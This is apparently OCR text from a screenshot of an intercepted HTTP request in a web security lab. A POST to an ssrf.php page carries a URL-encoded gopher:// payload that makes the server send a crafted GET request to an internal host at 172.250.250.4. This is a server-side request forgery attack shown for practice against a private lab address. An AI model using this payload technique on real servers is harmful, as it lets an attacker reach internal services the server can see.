 Request
Response
Pretty Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.163.128:9091
3 Content-Length: 139
4 Cache-Control: max-age=0
5 Origin: http://192.168.163.128:9091
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.128:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_GET%2520%2Fname.php%253fname%3D
xyxyxy%2520HTTP%2F1.1%250d%250AHost%3A%2520172.250.250.4%250d%250A